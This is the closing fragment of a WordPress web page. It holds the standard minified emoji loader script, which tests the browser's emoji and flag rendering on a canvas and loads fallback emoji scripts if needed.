const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pafu.eco.to/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
